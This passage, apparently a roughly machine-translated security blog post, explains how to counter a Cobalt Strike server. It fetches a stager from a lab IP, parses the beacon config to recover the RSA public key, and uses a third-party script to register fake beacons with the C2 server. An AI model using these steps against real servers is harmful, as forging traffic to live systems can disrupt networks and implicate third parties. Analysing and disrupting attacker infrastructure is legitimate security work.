
If the accessed address displays garbled code here, you can also right-click Burpsuite to save the current file.
Or you can directly use Xunlei to download it locally:


When stager goes online via beacon over http, first request the first uri address:
http://10.30.7.240/rMf8
Download from first address:

After downloading, decrypt the stage:

Use directly here https://github.com/Sentinel-One/CobaltStrikeParser Decrypt the code in: after downloading, use PIP3 install - R requirements Txt install all the packages to be installed here:

Download the rmf8 file just now and execute the command: python3 parse in the current folder_ beacon_ config. py rMf8 --json > 1228. json

After executing the command, open 1228 JSON file, where you can see the PublicKey:

Of course, the invalid Padding should be deleted from the PublicKey. The correct public key after deletion: the Convention after opening:
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDTePstpW0kXvni/Dxm+FW/MKoOQ2s3qyUb1234567iZgAyeXh/xN23lD+NPsPqVmjm97hgEMrijirQtQ9n12345670C0/WTFhOF4kv380Y1EvJiTHvzkUarynkPBG34XUmBakmQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==
Correct public key:
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDTePstpW0kXvni/Dxm+FW/MKoOQ2s3qyUb1234567iZgAyeXh/xN23lD+NPsPqVmjm97hgEMrijirQtQ9n12345670C0/WTFhOF4kv380Y1EvJiTHvzkUarynkPBG34XUmBakmQIDAQAB==
With the public key, you can simulate the online operation:

06
Simulated Online

If you go online, in fact, many masters have written scripts, which can be downloaded and run directly here: https://github.com/LiAoRJ/CS_fakesubmit
Usage: directly in public_ key. Just write your public key in txt. Note that when writing, use the one ending with = = above. Then run the script: enter the URL address of C2 Server here. You can see in the previous traffic:

So far, it has been found that the anti cs has been successfully launched.
07
Domain leading machine online (failed)
In the above, the machine without domain front-end is used. When using the actual domain front-end machine for testing, it is found that the final error is reported and cannot be successfully launched. Due to the time problem, the specific reasons will be analyzed later.